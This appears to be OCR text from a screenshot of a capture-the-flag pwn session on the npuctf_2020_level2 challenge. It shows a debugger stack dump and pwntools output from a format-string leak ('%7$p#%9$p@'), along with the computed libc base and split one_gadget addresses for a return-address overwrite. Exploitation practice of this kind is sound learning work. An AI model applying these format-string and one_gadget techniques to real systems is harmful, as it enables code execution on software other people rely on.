 1d058dca0
stack 30
rbp rsp 0x7ffdfb241210 —▸ 0x55d19d3a2830 (__libc_csu_init) ◂— push r15
0x7ffdfb241218 —▸ 0x7f13cffbbfcb ◂— add byte ptr [rax], al
0x7ffdfb241220 ◂— 0x1
0x7ffdfb241228 —▸ 0x7ffdfb2412f8 —▸ 0x7ffdfb24121a ◂— 0x100007f13cffb
0x7ffdfb241230 ◂— 0x1d058dca0
0x7ffdfb241238 —▸ 0x55d19d3a279a (main) ◂— push rbp
0x7ffdfb241240 ◂— 0x0
0x7ffdfb241248 ◂— 0xfe9c9e33bbc9d3b7
0x7ffdfb241250 —▸ 0x55d19d3a2690 (_start) ◂— xor ebp, ebp
0x7ffdfb241258 —▸ 0x7ffdfb2412f0 ◂— 0x1
0x7ffdfb241260 ◂— 0x0
0x7ffdfb241270 ◂— 0xaac4520fcfe9d3b7
0x7ffdfb241278 ◂— 0xab183bb02459d3b7
0x7ffdfb241280 ◂— 0x0
0x7ffdfb241298 —▸ 0x7ffdfb241308 —▸ 0x7ffdfb24311e ◂— 0x52454d554e5f43
0x7ffdfb2412a0 —▸ 0x7f13d058f168 —▸ 0x55d19d3a2000 ◂— jg 0x55d19d3
0x7ffdfb2412a8 —▸ 0x7f13d037880b (_dl_init+139) ◂— jmp 0x7f13d03787
0x7ffdfb2412b0 ◂— 0x0
0x7ffdfb2412c0 —▸ 0x55d19d3a2690 (_start) ◂— xor ebp, ebp
0x7ffdfb2412c8 —▸ 0x7ffdfb2412f0 ◂— 0x1
0x7ffdfb2412d0 ◂— 0x0
0x7ffdfb2412d8 —▸ 0x55d19d3a26ba (_start+42) ◂— hlt
0x7ffdfb2412e0 —▸ 0x7ffdfb2412e8 ◂— 0x1c
0x7ffdfb2412e8 ◂— 0x1c
r13 0x7ffdfb2412f0 ◂— 0x1
0x7ffdfb2412f8 —▸ 0x7ffdfb24121a ◂— 0x100007f13cffb
giantbranch@ubuntu: ~/Desktop/BUUCTF/npuctf_2020_level2
File Edit View Search Terminal Help
[*] '/home/giantbranch/Desktop/BUUCTF/npuctf_2020_level2/lib
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[DEBUG] Sent 0xb bytes:
'%7$p#%9$p@\n'
[DEBUG] Received 0x1f bytes:
'0x7f13cffbe840#0x7ffdfb2412f8@\n'
('__libc_start_main ---> ', '0x7f13cffbe759')
('retn_addr ---> ', '0x7ffdfb241218')
('libcbase ---> ', '0x7f13cff9cca9')
('onegadget ---> ', '0x7f13cffebfcb')
('hign_onegadget ---> ', '0xcffe')
('low_onegadget ---> ', '0xbfcb')
('hign_retn ---> ', '0x121a')
('low_retn ---> ', '0x1218')
[*] Paused (press any to continue)
[*] running in new terminal: /usr/bin/gdb -q "./npuctf_2020
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emul
in/gdb -q "./npuctf_2020_level2" 9490']
[-] Waiting for debugger: debugger exited! (maybe check /pro
race_scope)